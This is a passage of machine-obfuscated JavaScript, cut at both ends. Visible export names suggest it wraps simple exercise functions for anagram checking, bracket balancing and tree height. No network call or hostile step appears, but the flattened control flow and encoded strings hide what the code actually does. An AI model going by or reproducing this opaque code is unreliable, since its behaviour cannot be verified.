hvWFnrv}},[WHhiYr(x2VSSa1[0x1dd])]:function(...VtMFvku){cwTE5k([[VtMFvku[x2VSSa1[0x3]]],VtMFvku[x2VSSa1[0x4]]]=g6j7EZK,VtMFvku[x2VSSa1[0x4]][WHhiYr(x2VSSa1[0x1de])](VtMFvku[x2VSSa1[0x3]][WHhiYr(x2VSSa1[0x1d6])]))},[WHhiYr(x2VSSa1[0x1df])]:function(VtMFvku,jWTLv4J,hvWFnrv){if(!VtMFvku){VtMFvku=function*(hvWFnrv,A0_9N_4,a6tu7E,oxAt51={yVr5Yyk:{}},M7kwYN_){while(hvWFnrv+A0_9N_4+a6tu7E!==0xe7)with(oxAt51.yrtGomj||oxAt51)switch(hvWFnrv+A0_9N_4+a6tu7E){case oxAt51.yVr5Yyk.IxP7Hi+-0x14d:return;case 0xcd:cwTE5k(oxAt51.yVr5Yyk.IxP7Hi=0xad,yVr5Yyk.aDcfbQU=function(...hvWFnrv){return VtMFvku(0x3a,-0x9b,0xec,{yVr5Yyk:oxAt51.yVr5Yyk,rXrYHlR:{}},hvWFnrv).next().value},yVr5Yyk.HMaZye=function(...hvWFnrv){return VtMFvku(0xbd,0x80,-0x1bc,{yVr5Yyk:oxAt51.yVr5Yyk,YpYOmIO:{}},hvWFnrv).next().value},yVr5Yyk.A05huc=function(...hvWFnrv){return VtMFvku(0x7f,-0x1d,-0x138,{yVr5Yyk:oxAt51.yVr5Yyk,lXAR92:{}},hvWFnrv).next().value},xZTzytO(yVr5Yyk.A05huc));if(WHhiYr(x2VSSa1[0x1e1])+x2VSSa1[0x1e2]in NpCqxRl){cwTE5k(oxAt51.yrtGomj=oxAt51.yVr5Yyk,hvWFnrv+=0x61,A0_9N_4+=0xf0,a6tu7E+=-0x18d);break}else{cwTE5k(oxAt51.yrtGomj=oxAt51.yVr5Yyk,hvWFnrv+=0x61,A0_9N_4+=-0x48,a6tu7E+=-0x64);break}case oxAt51.yVr5Yyk.IxP7Hi+-0x15:return i_Olo1[wlmMEAH]=(0x1,oxAt51.qxRfNGa.kHqExoY)(x79ayyc[wlmMEAH]);case 0x6d:return C633NW;case a6tu7E-0x6a:[[oxAt51.yVr5Yyk.eZurcsb],oxAt51.yVr5Yyk.YgYzva]=g6j7EZK;return jWTLv4J=!0x0,eZurcsb[(0x1,HMaZye)(x2VSSa1[A0_9N_4+0x2ea])]=eZurcsb[(0x1,HMaZye)(x2VSSa1[0x1e9])][(0x1,HMaZye)(x2VSSa1[0x1ea])+x2VSSa1[0x14]](new(Vrje_v((0x1,HMaZye)(x2VSSa1[0x1eb])))(x2VSSa1[hvWFnrv+0x160],x2VSSa1[0x4c]),\"\")[(0x1,HMaZye)(x2VSSa1[0x1ec])](x2VSSa1[hvWFnrv+-0x95],x2VSSa1[0xc]);case oxAt51.yVr5Yyk.IxP7Hi+0x46:case-0x85:return;case hvWFnrv- -0x27:return azIaZHk;case A0_9N_4!=-0x14f&&A0_9N_4- -0x70:case-0xbd:cwTE5k([...qzvZaF.OgIQQz]=M7kwYN_,qzvZaF.fqGqc4=function*hvWFnrv(A0_9N_4,a6tu7E,oxAt51={dO9S1Pr:{}},M7kwYN_){while(A0_9N_4+a6tu7E!==0xef)with(oxAt51.vzs8pN||oxAt51)switch(A0_9N_4+a6tu7E){case 0x89:case-0xf6:case 0xe8:return;case A0_9N_4-0x16:cwTE5k(oxAt51.vzs8pN=oxAt51.jD8Mp23,A0_9N_4+=0x4e,a6tu7E+=-0x3e);break;case 0xe2:case-0x3e:return i_Olo1[B7Vd8m];case oxAt51.dO9S1Pr.em0am9G+-0x97:cwTE5k([oxAt51.dO9S1Pr.em0am9G,oxAt51.dO9S1Pr.U_1lNF]=[0xa5,-0x78],oxAt51.vzs8pN=oxAt51.dO9S1Pr,A0_9N_4+=0x5e,a6tu7E+=-0x9);break;case a6tu7E!=0x27&&a6tu7E!=-0x158&&a6tu7E- -0xc8:case-0x9f:case-0x6d:return qzvZaF.ym8gPAz=!0x0,x2VSSa1[A0_9N_4+0xf2];case 0x3e:cwTE5k(oxAt51.dO9S1Pr.bOGKrc=Vrje_v((0x1,UX3CCL)(x2VSSa1[0x1e3]))(qzvZaF.OgIQQz[x2VSSa1[A0_9N_4+0xa]]),oxAt51.dO9S1Pr.lScHri=Vrje_v((0x1,UX3CCL)(x2VSSa1[0x1e3]))(qzvZaF.OgIQQz[x2VSSa1[0x4]]),oxAt51.vzs8pN=oxAt51.dO9S1Pr,a6tu7E+=-0x28);break;case A0_9N_4!=-0x19e&&A0_9N_4!=-0x4f&&A0_9N_4- -0xeb:return kDxVGiD;case oxAt51.dO9S1Pr.em0am9G+-0x10b:case 0x54:case-0x88:return kDxVGiD;case-0x7b:case 0x6c:case 0x9c:cwTE5k(oxAt51.vzs8pN=oxAt51.dO9S1Pr,A0_9N_4+=-0x46,a6tu7E+=-0xc4);break;case 0x52:return kDxVGiD;case-0x90:return qzvZaF.ym8gPAz=!0x0,x2VSSa1[0x1b9];case-0x48:case 0x7c:case-0x6c:[Cc1lkYX.B7Vd8m]=M7kwYN_;if(typeof i_Olo1[Cc1lkYX.B7Vd8m]===xDw0R75(x2VSSa1[0x2])){cwTE5k(oxAt51.vzs8pN=oxAt51.Cc1lkYX,A0_9N_4+=0xc3,a6tu7E+=-0xc9);break}else{cwTE5k(oxAt51.vzs8pN=oxAt51.Cc1lkYX,A0_9N_4+=0xc3,a6tu7E+=0x8b);break}case-0x92:case a6tu7E- -0xb8:oxAt51.b7ZyQnZ.kDxVGiD=(0x1,gJCOFp)(0x21,0x7d).next().value;if(igbBiT){cwTE5k(oxAt51.vzs8pN=oxAt51.b7ZyQnZ,A0_9N_4+=-0xce,a6tu7E+=0x152);break}else{cwTE5k(oxAt51.vzs8pN=oxAt51.b7ZyQnZ,A0_9N_4+=-0xd0,a6tu7E+=0x18b);break}case 0xec:case-0xc7:case 0x66:cwTE5k([...b7ZyQnZ.aSMTCb]=M7kwYN_,b7ZyQnZ.gJCOFp=function*hvWFnrv(A0_9N_4,a6tu7E,oxAt51={wsXYs1I:{}}){while(A0_9N_4+a6tu7E!==-0x8c)with(oxAt51.cYbSOWR||oxAt51)switch(A0_9N_4+a6tu7E){case A0_9N_4!=-0x6c&&A0_9N_4- -0x13d:cwTE5k(oxAt51.cYbSOWR=oxAt51.NT5uKV,A0_9N_4+=0x188,a6tu7E+=-0xc0);break;case A0_9N_4-0x94:cwTE5k(oxAt51.cYbSOWR=oxAt51.wsXYs1I,A0_9N_4+=-0x139,a6tu7E+=0x1e9);break;case-0xd5:case 0x52:default:cwTE5k(b7ZyQnZ.aSMTCb[x2VSSa1[0x16]].push((b7ZyQnZ.aSMTCb[x2VSSa1[0x14]]|b7ZyQnZ.aSMTCb[x2VSSa1[0x18]]<<b7ZyQnZ.aSMTCb[x2VSSa1[A0_9N_4+0xbf]])&x2VSSa1[0x17]),oxAt51.cYbSOWR=oxAt51.wsXYs1I,A0_9N_4+=0x59,a6tu7E+=-0x21b);break;case a6tu7E-0x40:case-0xd4:case-0xbf:cwTE5k(oxAt51.cYbSOWR=oxAt51.i4mGVN,A0_9N_4+=0x61,a6tu7E+=-0x52);break;case oxAt51.wsXYs1I.vEZ13P+-0x112:cwTE5k(oxAt51.cYbSOWR=oxAt51.wsXYs1I,A0_9N_4+=0xb,a6tu7E+=0x102);break;case A0_9N_4!=-0x167&&A0_9N_4- -0x13d:cwTE5k(b7ZyQnZ.aSMTCb[x2VSSa1[A0_9N_4+0x82]].push((b7ZyQnZ.aSMTCb[x2VSSa1[A0_9N_4+0x80]]|b7ZyQnZ.aSMTCb[x2VSSa1[0x18]]<<b7ZyQnZ.aSMTCb[x2VSSa1[0x5e]])&x2VSSa1[0x17]),oxAt51.cYbSOWR=oxAt51.wsXYs1I,A0_9N_4+=0x64,a6tu7E+=-0x203);break;case 0x9e:cwTE5k([oxAt51.wsXYs1I.N365Q4r,oxAt51.wsXYs1I.vEZ13P,oxAt51.wsXYs1I.zUr_nVR]=[-0xb6,0xf9,-0x83],b7ZyQnZ.aSMTCb[x2VSSa1[A0_9N_4+-0x21]]=x2VSSa1[A0_9N_4+-0x1d],b7ZyQnZ.aSMTCb[x2VSSa1[A0_9N_4+-0x1d]]=\"\\u006a\\u0031\\u007a\\u0041\\u006f\\u002c\\u003e\\u0065\\u0063\\u0074\\u0026\\u0046\\u0066\\u003f\\u002e\\u004d\\u0037\\u0061\\u002a\\u0042\\u005b\\u006e\\u0054\\u006b\\u0043\\u0052\\u0023\\u0053\\u0028\\u0035\\u006c\\u004e\\u004c\\u0048\\u006d\\u004b\\u0050\\u007d\\u005d\\u0055\\u0058\\u0029\\u004f\\u002f\\u0069\\u0057\\u0060\\u0038\\u0025\\u0067\\u003a\\u0045\\u0073\\u0044\\u007e\\u004a\\u0076\\u0047\\u0079\\u0059\\u007c\\u0064\\u003b\\u005e\\u0072\\u005a\\u0024\\u0056\\u0068\\u0049\\u0077\\u007b\\u0051\\u0070\\u0071\\u0078\\u0040\\u0036\\u003c\\u0022\\u0075\\u002b\\u0033\\u0039\\u0032\\u0030\\u0034\\u0021\\u005f\\u003d\\u0062\",b7ZyQnZ.aSMTCb[x2VSSa1[0x1]]=\"\"+(b7ZyQnZ.aSMTCb[x2VSSa1[0x2]]||\"\"),b7ZyQnZ.aSMTCb[x2VSSa1[A0_9N_4+-0x1c]]=b7ZyQnZ.aSMTCb[x2VSSa1[A0_9N_4+-0x20]].length,b7ZyQnZ.aSMTCb[x2VSSa1[0x16]]=[],b7ZyQnZ.aSMTCb[x2VSSa1[A0_9N_4+-0xd]]=x2VSSa1[0x2],oxAt51.cYbSOWR=oxAt51.wsXYs1I,A0_9N_4+=-0x82,a6tu7E+=-0xd3);break;case a6tu7E!=0x155&&a6tu7E-0x61:cwTE5k(b7ZyQnZ.aSMTCb[x2VSSa1[0x5e]]=x2VSSa1[0x2],b7ZyQnZ.aSMTCb[x2VSSa1[A0_9N_4+0x79]]=-x2VSSa1[A0_9N_4+0x65]);for(b7ZyQnZ.aSMTCb[x2VSSa1[0xb2]]=x2VSSa1[0x2];b7ZyQnZ.aSMTCb[x2VSSa1[0xb2]]<b7ZyQnZ.aSMTCb[x2VSSa1[0x5]];b7ZyQnZ.aSMTCb[x2VSSa1[A0_9N_4+0x113]]++){b7ZyQnZ.aSMTCb[x2VSSa1[0x39]]=b7ZyQnZ.aSMTCb[x2VSSa1[0x4]].indexOf(b7ZyQnZ.aSMTCb[x2VSSa1[0x1]][b7ZyQnZ.aSMTCb[x2VSSa1[0xb2]]]);if(b7ZyQnZ.aSMTCb[x2VSSa1[0x39]]===-x2VSSa1[0x4])continue;if(b7ZyQnZ.aSMTCb[x2VSSa1[0x18]]<x2VSSa1[0x2]){b7ZyQnZ.aSMTCb[x2VSSa1[0x18]]=b7ZyQnZ.aSMTCb[x2VSSa1[0x39]]}else{cwTE5k(b7ZyQnZ.aSMTCb[x2VSSa1[0x18]]+=b7ZyQnZ.aSMTCb[x2VSSa1[0x39]]*x2VSSa1[0x1d],b7ZyQnZ.aSMTCb[x2VSSa1[A0_9N_4+0x75]]|=b7ZyQnZ.aSMTCb[x2VSSa1[A0_9N_4+0x79]]<<b7ZyQnZ.aSMTCb[x2VSSa1[A0_9N_4+0xbf]],b7ZyQnZ.aSMTCb[x2VSSa1[0x5e]]+=(b7ZyQnZ.aSMTCb[x2VSSa1[0x18]]&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(b7ZyQnZ.aSMTCb[x2VSSa1[A0_9N_4+0x77]].push(b7ZyQnZ.aSMTCb[x2VSSa1[0x14]]&x2VSSa1[A0_9N_4+0x78]),b7ZyQnZ.aSMTCb[x2VSSa1[0x14]]>>=x2VSSa1[A0_9N_4+0x6b],b7ZyQnZ.aSMTCb[x2VSSa1[0x5e]]-=x2VSSa1[0xa])}while(b7ZyQnZ.aSMTCb[x2VSSa1[A0_9N_4+0xbf]]>x2VSSa1[A0_9N_4+0x79]);b7ZyQnZ.aSMTCb[x2VSSa1[0x18]]=-x2VSSa1[0x4]}}if(b7ZyQnZ.aSMTCb[x2VSSa1[0x18]]>-x2VSSa1[A0_9N_4+0x65]){cwTE5k(oxAt51.cYbSOWR=oxAt51.wsXYs1I,a6tu7E+=0x1ab);break}else{cwTE5k(oxAt51.cYbSOWR=oxAt51.wsXYs1I,A0_9N_4+=0x59,a6tu7E+=-0x70);break}case oxAt51.wsXYs1I.N365Q4r+-0x18:return b7ZyQnZ.igbBiT=!0x0,eLy48A(b7ZyQnZ.aSMTCb[x2VSSa1[A0_9N_4+0x1e]]);case A0_9N_4!=-0x40&&A0_9N_4- -0xcf:[oxAt51.wsXYs1I.N365Q4r,oxAt51.wsXYs1I.vEZ13P,oxAt51.wsXYs1I.zUr_nVR]=[0x82,-0xa6,-0xaa];return b7ZyQnZ.igbBiT=!0x0,eLy48A(b7ZyQnZ.aSMTCb[x2VSSa1[0x16]])}},b7ZyQnZ.igbBiT=void 0x0,oxAt51.vzs8pN=oxAt51.b7ZyQnZ,A0_9N_4+=0x247,a6tu7E+=-0x1b2);break;case-0x6e:default:cwTE5k(oxAt51.vzs8pN=oxAt51.dO9S1Pr,A0_9N_4+=0x8d,a6tu7E+=0x1f);break;case a6tu7E!=0x37&&a6tu7E- -0xab:return i_Olo1[B7Vd8m]=(0x1,oxAt51.dO9S1Pr.g6kn8i)(x79ayyc[B7Vd8m]);case oxAt51.dO9S1Pr.U_1lNF+0x64:for(let VtMFvku in bOGKrc)if(bOGKrc[VtMFvku]!==lScHri[VtMFvku]){return qzvZaF.ym8gPAz=!0x0,x2VSSa1[0x1ba]}if(Vrje_v((0x1,UX3CCL)(x2VSSa1[0x1e4])+x2VSSa1[0xb8]).keys(bOGKrc).length!==Vrje_v((0x1,UX3CCL)(x2VSSa1[0x1e4])+x2VSSa1[0xb8]).keys(lScHri).length){cwTE5k(oxAt51.vzs8pN=oxAt51.dO9S1Pr,A0_9N_4+=0xd0,a6tu7E+=-0x8);break}else{cwTE5k(oxAt51.vzs8pN=oxAt51.dO9S1Pr,A0_9N_4+=0xd0,a6tu7E+=-0x176);break}case A0_9N_4-0x2f:case 0x70:cwTE5k([oxAt51.dO9S1Pr.em0am9G,oxAt51.dO9S1Pr.U_1lNF]=[0x58,-0x4e],dO9S1Pr.UX3CCL=function(...A0_9N_4){return hvWFnrv(-0x18,-0x54,{dO9S1Pr:oxAt51.dO9S1Pr,Cc1lkYX:{}},A0_9N_4).next().value},dO9S1Pr.g6kn8i=function(...A0_9N_4){return hvWFnrv(-0x18f,0xc8,{dO9S1Pr:oxAt51.dO9S1Pr,b7ZyQnZ:{}},A0_9N_4).next().value},qzvZaF.OgIQQz[x2VSSa1[0x0]]=x2VSSa1[A0_9N_4+-0xf8],xZTzytO(dO9S1Pr.g6kn8i),oxAt51.vzs8pN=oxAt51.dO9S1Pr,A0_9N_4+=-0x101,a6tu7E+=0x75);break}},qzvZaF.ym8gPAz=void 0x0,oxAt51.yrtGomj=oxAt51.qzvZaF,A0_9N_4+=-0x51);break;case oxAt51.yVr5Yyk.IxP7Hi+-0x12c:[YpYOmIO.PPPyF_]=M7kwYN_;if(typeof i_Olo1[YpYOmIO.PPPyF_]===xDw0R75(x2VSSa1[0x2])){cwTE5k(oxAt51.yrtGomj=oxAt51.YpYOmIO,A0_9N_4+=-0x22);break}else{cwTE5k(oxAt51.yrtGomj=oxAt51.YpYOmIO,hvWFnrv+=-0x91,A0_9N_4+=0x1a2);break}case-0xc9:cwTE5k(oxAt51.yVr5Yyk.IxP7Hi=0x8a,oxAt51.yrtGomj=oxAt51.qxRfNGa,hvWFnrv+=0x62,A0_9N_4+=-0x65,a6tu7E+=0x1ac);break;case-0xc4:case 0x58:case A0_9N_4- -0x10c:cwTE5k(oxAt51.yrtGomj=oxAt51.yVr5Yyk,hvWFnrv+=0xa,A0_9N_4+=-0x1b,a6tu7E+=0x6d);break;case A0_9N_4- -0x1c5:cwTE5k(oxAt51.qxRfNGa.Gy3DB4_=(0x1,oxAt51.rXrYHlR.Ehc5S_)(a3aMXNj[x2VSSa1[0x2]].left),oxAt51.qxRfNGa.ndJhk0=(0x1,oxAt51.rXrYHlR.Ehc5S_)(a3aMXNj[x2VSSa1[0x2]].right),oxAt51.yrtGomj=oxAt51.qxRfNGa,a6tu7E+=-0x1d);break;case hvWFnrv- -0x67:[kBEckM.wlmMEAH]=M7kwYN_;if(typeof i_Olo1[kBEckM.wlmMEAH]===xDw0R75(x2VSSa1[0x2])){cwTE5k(oxAt51.yrtGomj=oxAt51.kBEckM,hvWFnrv+=0xad,A0_9N_4+=0x4c);break}else{cwTE5k(oxAt51.yrtGomj=oxAt51.kBEckM,hvWFnrv+=0x128,A0_9N_4+=0x12a,a6tu7E+=-0xfa);break}case a6tu7E-0xfd:case 0x57:case-0x20:return;case 0xd0:case 0x4d:cwTE5k(oxAt51.yrtGomj=oxAt51.yVr5Yyk,hvWFnrv+=-0x55,A0_9N_4+=-0x19d,a6tu7E+=0x227);break;case A0_9N_4- -0x199:cwTE5k(oxAt51.yrtGomj=oxAt51.qxRfNGa,hvWFnrv+=-0x182,A0_9N_4+=0x10a,a6tu7E+=0x1ac);break;case oxAt51.yVr5Yyk.IxP7Hi+0x33:oxAt51.qxRfNGa.xJu5k8=Vrje_v((0x1,MPaf9ul)(x2VSSa1[0x1e6])).max(Gy3DB4_,ndJhk0)+x2VSSa1[0x4];return xJu5k8;case A0_9N_4!=0x38&&A0_9N_4-0x52:case 0x52:return;case oxAt51.yVr5Yyk.IxP7Hi+-0x192:return;case 0xf6:return t_C6iy!==0x1/0x0;case 0x61:case 0x8b:cwTE5k(rXrYHlR.Ehc5S_=function(...hvWFnrv){return VtMFvku(-0x13f,0x106,0xf7,{rXrYHlR:oxAt51.rXrYHlR,yVr5Yyk:oxAt51.yVr5Yyk,qxRfNGa:{}},hvWFnrv).next().value},rXrYHlR.ONrGDBl=function(...hvWFnrv){return VtMFvku(-0xee,0xf8,0xde,{rXrYHlR:oxAt51.rXrYHlR,yVr5Yyk:oxAt51.yVr5Yyk,OIsVim:{}},hvWFnrv).next().value},rXrYHlR.vdQazJ=function(...hvWFnrv){return VtMFvku(-0x41,-0xfe,0xb1,{rXrYHlR:oxAt51.rXrYHlR,yVr5Yyk:oxAt51.yVr5Yyk,qzvZaF:{}},hvWFnrv).next().value},rXrYHlR.p4Q4nyK=function(...hvWFnrv){return VtMFvku(-0x41,-0xbb,0xec,{rXrYHlR:oxAt51.rXrYHlR,yVr5Yyk:oxAt51.yVr5Yyk,owYThR_:{}},hvWFnrv).next().value},xZTzytO(rXrYHlR.Ehc5S_),xZTzytO(rXrYHlR.ONrGDBl),oxAt51.yrtGomj=oxAt51.rXrYHlR,hvWFnrv+=0x8e,A0_9N_4+=-0x20);break;case 0x7e:return;case 0xa7:return-x2VSSa1[0x4];case a6tu7E- -0xd:case 0x5c:case-0x97:cwTE5k(xZTzytO(vdQazJ,x2VSSa1[0x1]),xZTzytO(p4Q4nyK),Vrje_v(WHhiYr(x2VSSa1[0x1e7]))[WHhiYr(x2VSSa1[0x1e8])]={buildCharacterMap:p4Q4nyK,isAnagrams:vdQazJ,isBalanced:ONrGDBl,getHeightBalanced:Ehc5S_},oxAt51.yrtGomj=oxAt51.rXrYHlR,hvWFnrv+=-0x1a3,A0_9N_4+=-0x28,a6tu7E+=-0x13);break;case 0xb5:case 0xa6:cwTE5k(oxAt51.yVr5Yyk.IxP7Hi=0xba,oxAt51.yrtGomj=oxAt51.rzaVC8r,hvWFnrv+=0x18c,A0_9N_4+=0x166,a6tu7E+=-0x417);break;case hvWFnrv- -0x86:case-0x6b:cwTE5k([...pmcS6sq.Fi7VG3y]=M7kwYN_,pmcS6sq.h7oj2T=function*hvWFnrv(A0_9N_4,a6tu7E,oxAt51,M7kwYN_,VtMFvku={KFTKzg:{}}){while(A0_9N_4+a6tu7E+oxAt51+M7kwYN_!==-0x35)with(VtMFvku.QMS2ZF||VtMFvku)switch(A0_9N_4+a6tu7E+oxAt51+M7kwYN_){case 0x5f:case-0x3b:pmcS6sq.Fi7VG3y[x2VSSa1[0x1e5]]=-x2VSSa1[0x4];for(pmcS6sq.Fi7VG3y[x2VSSa1[oxAt51+-0x86]]=x2VSSa1[0x2];pmcS6sq.Fi7VG3y[x2VSSa1[0x1a]]<pmcS6sq.Fi7VG3y[x2VSSa1[0xf]];pmcS6sq.Fi7VG3y[x2VSSa1[0x1a]]++){pmcS6sq.Fi7VG3y[x2VSSa1[0x39]]=pmcS6sq.Fi7VG3y[x2VSSa1[0x8e]].indexOf(pmcS6sq.Fi7VG3y[x2VSSa1[a6tu7E+0xc5]][pmcS6sq.Fi7VG3y[x2VSSa1[0x1a]]]);if(pmcS6sq.Fi7VG3y[x2VSSa1[0x39]]===-x2VSSa1[0x4])continue;if(pmcS6sq.Fi7VG3y[x2VSSa1[0x1e5]]<x2VSSa1[0x2]){pmcS6sq.Fi7VG3y[x2VSSa1[oxAt51+0x145]]=pmcS6sq.Fi7VG3y[x2VSSa1[0x39]]}else{cwTE5k(pmcS6sq.Fi7VG3y[x2VSSa1[oxAt51+0x145]]+=pmcS6sq.Fi7VG3y[x2VSSa1[oxAt51+-0x67]]*x2VSSa1[0x1d],pmcS6sq.Fi7VG3y[x2VSSa1[0x2f]]|=pmcS6sq.Fi7VG3y[x2VSSa1[oxAt51+0x145]]<<pmcS6sq.Fi7VG3y[-x2VSSa1[a6tu7E+0x14b]],pmcS6sq.Fi7VG3y[-x2VSSa1[0x87]]+=(pmcS6sq.Fi7VG3y[x2VSSa1[0x1e5]]&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[a6tu7E+0xde]);do{cwTE5k(pmcS6sq.Fi7VG3y[x2VSSa1[0xc]].push(pmcS6sq.Fi7VG3y[x2VSSa1[A0_9N_4+-0x1]]&x2VSSa1[0x17]),pmcS6sq.Fi7VG3y[x2VSSa1[oxAt51+-0x71]]>>=x2VSSa1[0xa],pmcS6sq.Fi7VG3y[-x2VSSa1[0x87]]-=x2VSSa1[0xa])}while(pmcS6sq.Fi7VG3y[-x2VSSa1[oxAt51+-0x19]]>x2VSSa1[0x18]);pmcS6sq.Fi7VG3y[x2VSSa1[a6tu7E+0x2a9]]=-x2VSSa1[0x4]}}if(pmcS6sq.Fi7VG3y[x2VSSa1[A0_9N_4+0x1b5]]>-x2VSSa1[0x4]){cwTE5k(VtMFvku.QMS2ZF=VtMFvku.KFTKzg,A0_9N_4+=0xa7,oxAt51+=0xa2,M7kwYN_+=-0x93);break}else{cwTE5k(VtMFvku.QMS2ZF=VtMFvku.KFTKzg,A0_9N_4+=0xa7,a6tu7E+=-0x6c,oxAt51+=-0x1a,M7kwYN_+=-0x93);break}case 0x91:case-0x87:case A0_9N_4-0x199:cwTE5k(VtMFvku.QMS2ZF=VtMFvku.KFTKzg,A0_9N_4+=-0x23e,a6tu7E+=0xc8,oxAt51+=-0x13,M7kwYN_+=0xa8);break;case 0x42:case 0x9e:case oxAt51- -0x43:cwTE5k(VtMFvku.KFTKzg.poJa_O=0x49,pmcS6sq.Fi7VG3y[x2VSSa1[a6tu7E+0x89]]=x2VSSa1[oxAt51+-0x29],pmcS6sq.Fi7VG3y[x2VSSa1[a6tu7E+0x117]]=\"\\u004f\\u0049\\u0052\\u003a\\u0038\\u003e\\u0039\\u003c\\u0047\\u0054\\u006f\\u004d\\u0036\\u0059\\u0022\\u0030\\u0074\\u005f\\u0044\\u0070\\u0043\\u0023\\u0053\\u005e\\u006c\\u0055\\u007e\\u0032\\u0066\\u0067\\u0040\\u002f\\u004e\\u0075\\u0056\\u006e\\u0071\\u003f\\u0025\\u007a\\u007c\\u0046\\u0033\\u006a\\u0078\\u0061\\u0050\\u0051\\u0079\\u0064\\u0048\\u004b\\u005d\\u0057\\u0042\\u0069\\u0058\\u0065\\u003b\\u002b\\u0062\\u003d\\u007b\\u005a\\u005b\\u004c\\u0021\\u0041\\u0045\\u0068\\u0063\\u0024\\u0076\\u0029\\u0060\\u006b\\u007d\\u0034\\u0031\\u006d\\u0073\\u002c\\u004a\\u0035\\u0028\\u0077\\u0026\\u0037\\u002e\\u002a\\u0072\",pmcS6sq.Fi7VG3y[x2VSSa1[0x1]]=\"\"+(pmcS6sq.Fi7VG3y[x2VSSa1[0x2]]||\"\"),VtMFvku.QMS2ZF=VtMFvku.KFTKzg,A0_9N_4+=-0x38,a6tu7E+=0x21,oxAt51+=0x46,M7kwYN_+=-0xa2);break;case 0xbc:case oxAt51-0x133:return pmcS6sq.e4aksu=!0x0,eLy48A(pmcS6sq.Fi7VG3y[x2VSSa1[0xc]]);case M7kwYN_-0xcb:case 0x1d:cwTE5k(VtMFvku.KFTKzg.poJa_O=-0x7f,pmcS6sq.Fi7VG3y[x2VSSa1[0x1e5]]=-x2VSSa1[0x4]);for(pmcS6sq.Fi7VG3y[x2VSSa1[0x1a]]=x2VSSa1[0x2];pmcS6sq.Fi7VG3y[x2VSSa1[0x1a]]<pmcS6sq.Fi7VG3y[x2VSSa1[0xf]];pmcS6sq.Fi7VG3y[x2VSSa1[0x1a]]++){pmcS6sq.Fi7VG3y[x2VSSa1[0x39]]=pmcS6sq.Fi7VG3y[x2VSSa1[A0_9N_4+-0x46]].indexOf(pmcS6sq.Fi7VG3y[x2VSSa1[0x1]][pmcS6sq.Fi7VG3y[x2VSSa1[0x1a]]]);if(pmcS6sq.Fi7VG3y[x2VSSa1[0x39]]===-x2VSSa1[0x4])continue;if(pmcS6sq.Fi7VG3y[x2VSSa1[0x1e5]]<x2VSSa1[0x2]){pmcS6sq.Fi7VG3y[x2VSSa1[A0_9N_4+0x111]]=pmcS6sq.Fi7VG3y[x2VSSa1[0x39]]}else{cwTE5k(pmcS6sq.Fi7VG3y[x2VSSa1[a6tu7E+0x315]]+=pmcS6sq.Fi7VG3y[x2VSSa1[0x39]]*x2VSSa1[0x1d],pmcS6sq.Fi7VG3y[x2VSSa1[A0_9N_4+-0xa5]]|=pmcS6sq.Fi7VG3y[x2VSSa1[0x1e5]]<<pmcS6sq.Fi7VG3y[-x2VSSa1[0x87]],pmcS6sq.Fi7VG3y[-x2VSSa1[0x87]]+=(pmcS6sq.Fi7VG3y[x2VSSa1[0x1e5]]&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(pmcS6sq.Fi7VG3y[x2VSSa1[A0_9N_4+-0xc8]].push(pmcS6sq.Fi7VG3y[x2VSSa1[0x2f]]&x2VSSa1[0x17]),pmcS6sq.Fi7VG3y[x2VSSa1[0x2f]]>>=x2VSSa1[0xa],pmcS6sq.Fi7VG3y[-x2VSSa1[0x87]]-=x2VSSa1[0xa])}while(pmcS6sq.Fi7VG3y[-x2VSSa1[0x87]]>x2VSSa1[0x18]);pmcS6sq.Fi7VG3y[x2VSSa1[0x1e5]]=-x2VSSa1[A0_9N_4+-0xd0]}}if(pmcS6sq.Fi7VG3y[x2VSSa1[a6tu7E+0x315]]>-x2VSSa1[0x4]){cwTE5k(VtMFvku.QMS2ZF=VtMFvku.KFTKzg,A0_9N_4+=0x3,a6tu7E+=0x6c,oxAt51+=0x1b1,M7kwYN_+=-0x159);break}else{cwTE5k(VtMFvku.QMS2ZF=VtMFvku.KFTKzg,A0_9N_4+=0x3,oxAt51+=0xf5,M7kwYN_+=-0x159);break}case a6tu7E- -0x65:case-0xd4:cwTE5k(pmcS6sq.Fi7VG3y[x2VSSa1[0xf]]=pmcS6sq.Fi7VG3y[x2VSSa1[0x1]].length,pmcS6sq.Fi7VG3y[x2VSSa1[oxAt51+-0x67]]=[],VtMFvku.QMS2ZF=VtMFvku.KFTKzg,A0_9N_4+=-0xbe,a6tu7E+=0x14d);break;case-0xa5:default:case 0xee:cwTE5k(VtMFvku.KFTKzg.poJa_O=-0xce,VtMFvku.QMS2ZF=VtMFvku.EVYTSMN,A0_9N_4+=-0x133,oxAt51+=-0x63,M7kwYN_+=0xb1);break;case 0x8c:cwTE5k(pmcS6sq.Fi7VG3y[x2VSSa1[0x2f]]=x2VSSa1[a6tu7E+-0xe3],pmcS6sq.Fi7VG3y[-x2VSSa1[0x87]]=x2VSSa1[0x2],VtMFvku.QMS2ZF=VtMFvku.KFTKzg,A0_9N_4+=0xb5,a6tu7E+=-0x1a9,oxAt51+=0x2d);break;case VtMFvku.KFTKzg.poJa_O+0x32:cwTE5k(pmcS6sq.Fi7VG3y[x2VSSa1[a6tu7E+0xd0]].push((pmcS6sq.Fi7VG3y[x2VSSa1[0x2f]]|pmcS6sq.Fi7VG3y[x2VSSa1[A0_9N_4+0x10e]]<<pmcS6sq.Fi7VG3y[-x2VSSa1[0x87]])&x2VSSa1[0x17]),VtMFvku.QMS2ZF=VtMFvku.KFTKzg,a6tu7E+=-0x6c,oxAt51+=-0xbc);break;case A0_9N_4- -0x4:return pmcS6sq.e4aksu=!0x0,eLy48A(pmcS6sq.Fi7VG3y[x2VSSa1[0xc]])}},pmcS6sq.e4aksu=void 0x0,pmcS6sq.LoNe3T=(0x1,pmcS6sq.h7oj2T)(0x71,-0x89,0x2d,0x5b).next().value);if(pmcS6sq.e4aksu){cwTE5k(oxAt51.yrtGomj=oxAt51.pmcS6sq,hvWFnrv+=0x125,A0_9N_4+=-0x10e);break}else{cwTE5k(oxAt51.yrtGomj=oxAt51.pmcS6sq,hvWFnrv+=0x125,A0_9N_4+=-0xac);break}case-0x37:case 